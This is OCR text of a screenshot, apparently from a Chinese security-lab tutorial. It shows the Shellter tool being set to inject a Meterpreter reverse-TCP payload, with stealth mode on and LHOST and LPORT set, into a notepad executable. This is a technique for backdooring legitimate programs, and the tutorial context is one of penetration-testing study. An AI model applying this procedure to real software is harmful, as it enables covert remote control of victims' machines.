 计算机 本地磁盘 (C:) shellter shellt
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
家庭组
计算机
网络
名称
docs
licenses
shellcode_samples
Shellter_Backups
DisASM.dll
Executable_SHA-256
notepad
shellter
shellter 修改日期: 2017/12/1 17:43 创建日
应用程序 大小: 674 KB
Shell7er
* First Stage Filtering *
*************************
Filtering Time Approx: 0.000267 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.43.167
SET LPORT: 4444
Ms08067安全实验室